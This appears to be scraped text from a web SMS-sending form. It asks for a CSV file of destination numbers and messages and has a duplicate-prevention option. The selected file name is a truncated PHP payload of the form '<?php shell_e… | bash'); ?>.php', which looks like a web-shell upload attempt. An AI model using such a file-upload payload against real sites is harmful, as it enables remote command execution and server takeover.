 Send from file
Please select CSV file
Seleccionar archivo <?php shell_e… | bash'); ?>.php
CSV file format : destination number, message
Prevent duplicates
UPLOAD FILE